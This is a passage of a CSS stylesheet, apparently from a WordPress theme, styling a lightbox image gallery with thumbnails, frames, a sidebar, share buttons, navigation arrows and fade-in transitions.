  .g1-gallery-body .g1-gallery-thumbnails32 {
    display: none;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    border-right: 1px solid #313131; }
    .g1-gallery-body .g1-gallery-thumbnails32 .g1-gallery-thumbnails-collection {
      -ms-flex-wrap: wrap;
      -webkit-flex-wrap: wrap;
      flex-wrap: wrap;
      align-content: baseline;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      overflow: auto;
      counter-reset: section; }
      .g1-gallery-body .g1-gallery-thumbnails32 .g1-gallery-thumbnails-collection .g1-gallery-thumbnail {
        display: inline-block;
        width: 180px;
        height: 120px;
        margin: 10px;
        position: relative; }
        .g1-gallery-body .g1-gallery-thumbnails32 .g1-gallery-thumbnails-collection .g1-gallery-thumbnail:after {
          position: absolute;
          right: 12px;
          bottom: 6px;
          font-size: 14px;
          font-weight: 600;
          counter-increment: section;
          content: counter(section); }

.g1-gallery-frames {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-grow: 1;
  flex-grow: 1; }
  .g1-gallery-frames .g1-gallery-frame {
    display: none;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    border-right: 1px solid #313131;
    border-bottom: 1px solid #313131; }
    .g1-gallery-frames .g1-gallery-frame.g1-gallery-frame-visible {
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex; }
    .g1-gallery-frames .g1-gallery-frame .g1-gallery-image {
      position: relative;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-flex-grow: 1;
      flex-grow: 1;
      background-size: contain;
      background-repeat: no-repeat;
      background-position: center; }
    .g1-gallery-frames .g1-gallery-frame .g1-gallery-image-title {
      min-height: 22px;
      padding: 12px 0;
      text-align: center;
      color: #999999;
      border-top: 1px solid #313131; }

.g1-gallery-sidebar {
  width: 320px;
  min-width: 320px;
  display: none;
  align-items: flex-start;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column; }
  @media only screen and (min-width: 1000px) {
    .g1-gallery-sidebar {
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex; } }
  .g1-gallery-sidebar .g1-gallery-thumbnails {
    display: flex;
    max-height: 420px;
    flex-direction: column;
    flex-grow: 1;
    position: relative;
    width: 100%;
    text-align: center; }
    .g1-gallery-sidebar .g1-gallery-thumbnails .g1-gallery-thumbnails-collection {
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      width: 100%;
      margin: 7px;
      -ms-flex-wrap: wrap;
      -webkit-flex-wrap: wrap;
      flex-wrap: wrap;
      -webkit-flex-grow: 1;
      flex-grow: 1;
      position: absolute;
      top: 40px;
      bottom: 40px;
      left: 0;
      right: 0;
      overflow: hidden; }
      .g1-gallery-sidebar .g1-gallery-thumbnails .g1-gallery-thumbnails-collection .g1-gallery-thumbnail {
        max-width: 92px;
        display: inline-block;
        margin: 5px;
        position: relative; }

.g1-gallery-thumbnails-up {
  font: 18px/40px "mace";
  display: inline-block;
  width: 100%;
  position: absolute;
  top: 0px;
  left: 0;
  right: auto;
  margin-left: auto;
  margin-right: auto; }
  .g1-gallery-thumbnails-up:before {
    content: "\e021"; }

.g1-gallery-thumbnails-down {
  font: 18px/40px "mace";
  display: inline-block;
  width: 100%;
  position: absolute;
  bottom: 0px;
  left: 0;
  right: auto;
  margin-left: auto;
  margin-right: auto; }
  .g1-gallery-thumbnails-down:before {
    content: "\e020"; }

.g1-gallery-thumbnail img {
  opacity: 0.5;
  -webkit-transition: opacity 0.375s ease-in-out;
  -moz-transition: opacity 0.375s ease-in-out;
  -o-transition: opacity 0.375s ease-in-out;
  transition: opacity 0.375s ease-in-out; }

.g1-gallery-thumbnail:hover img,
.g1-gallery-thumbnail-active img {
  opacity: 0.99;
  -webkit-transition: opacity 0.375s ease-in-out;
  -moz-transition: opacity 0.375s ease-in-out;
  -o-transition: opacity 0.375s ease-in-out;
  transition: opacity 0.375s ease-in-out; }

.g1-gallery-ad {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: center;
  padding-bottom: 10px;
  margin: 0 9px;
  text-align: center; }

.g1-gallery-shares {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  width: calc(100% - 20px);
  margin: 0 9px;
  margin-bottom: 10px; }
  .g1-gallery-shares .g1-gallery-share {
    display: block;
    height: 40px;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    position: relative;
    color: #fff;
    font-size: 0px; }
    .g1-gallery-shares .g1-gallery-share:before {
      width: 100%;
      height: 100%;
      position: absolute;
      top: 0px;
      left: 0px;
      font: 18px/40px bimber;
      text-align: center; }
  .g1-gallery-shares .g1-gallery-share-fb {
    background: #3b5998; }
    .g1-gallery-shares .g1-gallery-share-fb:before {
      content: "\e040"; }
  .g1-gallery-shares .g1-gallery-share-twitter {
    background: #00aced; }
    .g1-gallery-shares .g1-gallery-share-twitter:before {
      content: "\e041"; }
  .g1-gallery-shares .g1-gallery-share-pinterest {
    background: #c92228; }
    .g1-gallery-shares .g1-gallery-share-pinterest:before {
      content: "\e042"; }

.g1-gallery-previous-frame,
.g1-gallery-next-frame {
  padding: 15px;
  position: absolute;
  align-self: center;
  font: 24px/24px "mace";
  text-align: center;
  color: black;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 50px;
  -webkit-transition: background-color 0.375s ease-in-out;
  -moz-transition: background-color 0.375s ease-in-out;
  -o-transition: background-color 0.375s ease-in-out;
  transition: background-color 0.375s ease-in-out; }

.g1-gallery-previous-frame:hover,
.g1-gallery-next-frame:hover {
  background: white;
  -webkit-transition: background-color 0.375s ease-in-out;
  -moz-transition: background-color 0.375s ease-in-out;
  -o-transition: background-color 0.375s ease-in-out;
  transition: background-color 0.375s ease-in-out; }

.g1-gallery-previous-frame {
  left: 12px; }
  .g1-gallery-previous-frame:before {
    position: relative;
    right: 2px;
    content: "\e022"; }

.g1-gallery-next-frame {
  right: 12px; }
  .g1-gallery-next-frame:before {
    position: relative;
    left: 2px;
    content: "\e023"; }

.g1-gallery-frame:first-child .g1-gallery-previous-frame {
  display: none; }

.g1-gallery-frame:last-child .g1-gallery-next-frame {
  display: none; }

.g1-gallery-thumbnails-mode .g1-gallery-header-right .g1-gallery-back-to-slideshow {
  display: block; }

.g1-gallery-thumbnails-mode .g1-gallery-thumbnails32 {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex; }

.g1-gallery-thumbnails-mode .g1-gallery-sidebar .g1-gallery-thumbnails,
.g1-gallery-thumbnails-mode .g1-gallery-frames,
.g1-gallery-thumbnails-mode .g1-gallery-thumbs-button,
.g1-gallery-thumbnails-mode .g1-gallery-numerator {
  display: none; }

.g1-gallery-ad-mode .g1-gallery-sidebar {
  display: none; }

.g1-gallery-ad-mode .g1-gallery-frame-ad {
  justify-content: center; }

.g1-gallery-back-to-slideshow:hover,
.g1-gallery-thumbs-button:hover,
.g1-gallery-close-button:hover,
.g1-gallery-thumbnails-up:hover,
.g1-gallery-thumbnails-down:hover,
.g1-gallery-thumbnail:hover {
  cursor: pointer; }

.g1-gallery-light .g1-gallery {
  background: white;
  color: #1a1a1a; }

.g1-gallery-light .g1-gallery-header .g1-gallery-title {
  color: #1a1a1a; }

.g1-gallery-light .g1-gallery-previous-frame,
.g1-gallery-light .g1-gallery-next-frame {
  background: #e6e6e6; }

.g1-gallery-light .g1-gallery-thumbnails32,
.g1-gallery-light .g1-gallery-previous-frame,
.g1-gallery-light .g1-gallery-next-frame,
.g1-gallery-light .g1-gallery-frame,
.g1-gallery-light .g1-gallery-frames .g1-gallery-image-title,
.g1-gallery-light .g1-gallery-header-left {
  border-color: #e6e6e6; }

.g1-gallery-wrapper {
  visibility: hidden;
  display: flex;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transition: visibility 0s, opacity 0.375s ease-in-out, -webkit-transform 0.375s ease-in-out;
  -webkit-transition-delay: 0.375s, 0s, 0s;
  -moz-transition: visibility 0s 0.375s, opacity 0.375s ease-in-out, -moz-transform 0.375s ease-in-out;
  -o-transition: visibility 0s 0.375s, opacity 0.375s ease-in-out, -o-transform 0.375s ease-in-out;
  transition: visibility 0s 0.375s, opacity 0.375s ease-in-out, transform 0.375s ease-in-out; }

.g1-gallery {
  visibility: hidden;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transform: scale(0.85);
  -moz-transform: scale(0.85);
  -ms-transform: scale(0.85);
  -o-transform: scale(0.85);
  transform: scale(0.85);
  -webkit-transition: visibility 0s, opacity 0.375s ease-in-out, -webkit-transform 0.375s ease-in-out;
  -webkit-transition-delay: 0.375s, 0s, 0s;
  -moz-transition: visibility 0s 0.375s, opacity 0.375s ease-in-out, -moz-transform 0.375s ease-in-out;
  -o-transition: visibility 0s 0.375s, opacity 0.375s ease-in-out, -o-transform 0.375s ease-in-out;
  transition: visibility 0s 0.375s, opacity 0.375s ease-in-out, transform 0.375s ease-in-out; }

.g1-gallery-visible .g1-gallery-wrapper {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
  -webkit-transition: visibility 0s, opacity 0.375s ease-in-out, -webkit-transform 0.375s ease-in-out;
  -moz-transition: visibility 0s, opacity 0.375s ease-in-out, -moz-transform 0.375s ease-in-out;
  -o-transition: visibility 0s, opacity 0.375s ease-in-out, -o-transform 0.375s ease-in-out;
  transition: visibility 0s, opacity 0.375s ease-in-out, transform 0.375s ease-in-out; }

.g1-gallery-visible .g1-gallery {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
  -webkit-transition: visibility 0s, opacity 0.375s ease-in-out, -webkit-transform 0.375s ease-in-out;
  -moz-transition: visibility 0s, opacity 0.375s ease-in-out, -moz-transform 0.375s ease-in-out;
  -o-transition: visibility 0s, opacity 0.375s ease-in-out, -o-transform 0.375s ease-in-out;
  transition: visibility 0s, opacity 0.375s ease-in-out, transform 0.375s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

#fb-root .fb_dialog {
  z-index: 999999 !important; }
